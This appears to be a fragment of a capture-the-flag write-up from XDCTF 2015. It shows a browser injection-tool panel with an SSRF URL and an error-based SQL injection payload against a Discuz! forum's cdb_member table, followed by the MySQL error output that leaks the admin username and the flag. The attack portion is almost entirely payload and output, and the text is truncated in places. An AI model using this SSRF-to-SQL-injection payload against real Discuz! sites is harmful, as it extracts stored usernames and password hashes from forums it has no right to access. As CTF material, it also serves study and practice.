 Load URL
http://133.130.90.188/?link=http://9bd5688225d90ff2a06e2ee1f1665f
Split URL
(select+(select+concat(username,0x27,password)+from+cdb_member
Execute
Enable Post data
Enable Referrer
Discuz! info: MySQL Query Error
Time: 2015-10-3 10:58am
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.group
from [Table]members limit 1) ) from information_schema.tables limit 0,1),floor(rand(0)
Error: Duplicate entry 'admin'XDCTF{bf127a6ae4e2_ssrf_to_sqli}1' for key 'group_key
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案